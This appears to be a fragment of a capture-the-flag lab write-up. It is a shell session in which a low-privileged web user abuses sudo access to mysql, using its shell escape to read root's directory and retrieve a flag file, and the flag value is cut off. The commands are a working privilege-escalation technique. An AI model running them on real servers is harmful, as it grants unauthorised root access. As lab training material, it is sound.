 (www-data:/var/www/html) $ sudo mysql -e '\! ls /root'
flag
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag'
cat: /root/flag: Is a directory
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root/flag'
flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/f*'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $